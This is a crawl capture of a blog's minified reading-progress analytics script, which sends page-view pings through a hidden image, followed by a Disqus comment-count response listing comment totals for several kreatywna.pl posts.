{tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X495489390.scrl);X.rE(top.window,"resize",X495489390.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["cyVDNCU4NSUyMHByb21vY2plJTIwYmFua293ZQ==","aSUyMGtpZWR5JTIwd2FydG8=","bmFsZSVDNSVCQ3klMjBkbyUyMGplZG5lZ28="];this.string_end = ["cHJ6ZXolMjBDaWViaWUlMjBkYW55Y2glNUMuJUMyJUEw","c2klQzQlOTklMjBuYSUyMHByemVkc3Rhd2lvbnljaA==","YWxnb3J5dG0lMkMlMjBiJUM0JTk5ZCVDNCU4NSUyMG9waWVyYSVDNSU4Mnk="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X495489390.rsz();X495489390.scrl();},4500);this.aE(top.window,"resize",function(){if(X495489390.timer_resize!=false) clearTimeout(X495489390.timer_resize);X495489390.timer_resize=setTimeout(X495489390.rsz, 200);});this.aE(top.window,"scroll",function(){if(X495489390.timer_scroll!=false) clearTimeout(X495489390.timer_scroll);X495489390.timer_scroll=setTimeout(X495489390.scrl, 200);});}}setTimeout(X495489390.ping, 250);this.intv=setInterval(X495489390.ping, 5000);},rIT:function(){if(X495489390.intv==false) return false;clearTimeout(X495489390.idleTimer);X495489390.idleTimer=setTimeout(function(){ X495489390.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im495489390=document.createElement("img");im495489390.style.cssText='position:absolute !important; visibility:hidden !important;';im495489390.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im495489390.onload = function(){ if(im495489390.parentNode!=undefined) im495489390.parentNode.removeChild(im495489390); };im495489390.onerror = function(){ if(im495489390.parentNode!=undefined) im495489390.parentNode.removeChild(im495489390); X495489390.imX(); };document.body.appendChild(im495489390);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X495489390.a();}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kreatywnapl.disqus.com/count-data.js?1=10106%20http%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D10106&1=12391%20http%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D12391&1=31938%20https%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D31938&1=35935%20https%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D35935&1=4766%20http%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D4766&1=9700%20http%3A%2F%2Fwww.kreatywna.pl%2F%3Fp%3D9700
body_size: 601
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"i","comments":{"zero":"0 komentarzy","multiple":"{num} komentarze(y)","one":"1 komentarz"}},"counts":[{"id":"31938 https:\/\/www.kreatywna.pl\/?p=31938","comments":0},{"id":"10106 http:\/\/www.kreatywna.pl\/?p=10106","comments":7},{"id":"9700 http:\/\/www.kreatywna.pl\/?p=9700","comments":8},{"id":"12391 http:\/\/www.kreatywna.pl\/?p=12391","comments":11},{"id":"4766 http:\/\/www.kreatywna.pl\/?p=4766","comments":11},{"id":"35935 https:\/\/www.kreatywna.pl\/?p=35935","comments":0}]});
}